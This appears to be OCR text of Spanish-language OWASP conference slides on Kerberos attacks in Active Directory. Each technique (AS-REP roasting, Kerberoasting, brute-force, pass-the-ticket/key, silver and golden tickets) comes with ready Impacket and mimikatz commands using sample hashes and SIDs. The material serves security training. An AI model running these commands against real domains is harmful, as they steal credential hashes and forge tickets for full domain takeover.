 OWASP
LATAM@home
Escalada de privilegios y movimientos
laterales en ambientes Windows y Linux
Luis Pazmiño
Luis es director del Equipo de
Investigación y Análisis para
DataProtect y sus filiales,
donde supervisa la investigación
en CiberSeguridad, CiberDefensa
y CiberInteligencia para la
protección de los activos de
información corporativos y de sus
clientes. Posee un grado de
Magister en Seguridad Telemática
y cuenta con más de 20
certificaciones en CiberSeguridad
y Seguridad de la Información.
Luis ha liderado diferentes
proyectos de asesoramiento
tanto a nivel privado, como
Público para la implementación
de esquemas de Ciberseguridad
Twitter: @luispg183
Linkedin: lpazmino
Preguntas:
slides.app.goo.gl/vv61A
ASREPRoast
se basa en encontrar
usuarios que no requieren
pre-autenticación de
Kerberos.
python GetNPUsers.py
dataprotect/ -usersfile
users.txt -format hashcat -
outputfile hashes.asreproast
Kerberos Brute-Force
No se necesita cuenta de
dominio para realizar el
ataque, solo visibilidad del
KDC.
python kerbrute.py -domain
dataprotect -users users.txt -
passwords pass.txt -
outputfile creds.txt
Kerberoasting
El objetivo del Kerberoasting
es recolectar TGS's para
aquellos servicios que corren
en el contexto de un usuario
del dominio.
python GetUserSPNs.py
dataprotect/lpazmino:Superp
ass -outputfile
hashes.kerberoast
Pass the ticket
similar al Pass The Key, pero
en lugar de utilizar los
hashes NTLM para solicitar
un ticket, el propio ticket es
robado para autenticarse
como su propietario
mimikatz # sekurlsa::tickets
/export
Pass the key
En este ataque se utiliza el
hash NTLM de un usuario
para solicitar tickets de
Kerberos
python getTGT.py
dataprotect/lpazmino -
hashes
:2e524cc9f3da356e53de7fe7
9f2e0aa7
Silver ticket
Se basa en construir un TGS válido para un servicio, una vez se ha
obtenido el hash NTLM del propietario del susodicho servicio
python ticketer.py -nthash ad1218ecc191688c223306eab18b4b5f -
domain-sid S-1-5-21-1339291983-1349129144-367733775 -
domain dataprotect -spn cifs/active.dataprotect lpazmino
Golden ticket
Se construye un TGT utilizando el hash NTLM de la cuenta krbtgt del
dominio. La ventaja de utilizar un TGT sobre un TGS, es que permite
acceder a cualquier servicio del dominio.
mimikatz # kerberos::golden /domain:dataprotect /sid:S-1-5-21-
1339291983-367733775-1349129144
/rc4:209161a6c78a69c135b2076cda3bfd6c /user:lpazmino
Herramientas
• Mimikatz
• Rubeus
• Psexec
• kerbrute.py
• Tickey
• ticket_converter.py
• Impacket